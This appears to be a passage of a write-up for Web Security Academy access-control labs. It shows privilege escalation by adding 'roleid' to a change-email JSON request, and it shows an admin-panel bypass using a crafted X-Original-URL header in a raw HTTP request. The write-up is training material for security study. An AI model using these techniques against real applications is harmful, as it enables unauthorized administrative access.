 Try accessing to /admin and you may see 401 unauthorized access
Now go to login page and login to your created account
Check the change email feature and give a valid mail and intercept the request
Now send it to repeater and you will see the request {"email":"test@gmail.com"}
In response you will see
{
"username": "wiener",
"email": "test@gmail.com",
"apikey": "Ht5Xd8aH2tEhP37hj2lbDqzr5WvPbHVu",
"roleid": 1
}
Now add "roleid":1 to request and change the id to 2 and request will look like this
{"email":"test@gmail.com","roleid": 2}
Admin panel accessed.
Bypass URL based access control
Try to access /admin and you get access denied.
Now remove /admin and just keep /. e.g - GET
Now add an extra header X-Original-URL: /invalid and check if server accepts it.
then add X-Original-URL: /admin. e.g -
GET / HTTP/1.1
X-Original-URL: /admin
Host: ac361f931e8cf04f80ebc63d00f700b8.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8